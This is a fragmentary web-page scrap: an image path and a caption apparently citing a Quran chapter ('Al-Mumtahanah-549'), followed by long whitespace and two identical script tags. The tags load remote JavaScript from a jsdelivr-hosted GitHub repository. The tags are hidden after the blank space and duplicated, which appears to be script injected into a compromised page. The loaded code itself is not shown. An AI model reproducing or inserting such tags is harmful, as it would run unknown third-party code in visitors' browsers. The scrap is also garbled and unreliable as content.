 ( - Al-Mumtahanah-549)                                                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  